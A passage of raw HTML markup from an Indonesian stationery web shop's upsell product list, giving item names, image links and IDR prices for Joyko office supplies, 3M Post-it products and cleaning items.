}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.atkstationerykantor.co.id/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.atkstationerykantor.co.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1750"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.atkstationerykantor.co.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10100" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.atkstationerykantor.co.id/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.atkstationerykantor.co.id/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.atkstationerykantor.co.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.atkstationerykantor.co.id/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.atkstationerykantor.co.id/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7400" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.atkstationerykantor.co.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.atkstationerykantor.co.id/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.atkstationerykantor.co.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.atkstationerykantor.co.id/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.atkstationerykantor.co.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.atkstationerykantor.co.id/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.atkstationerykantor.co.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
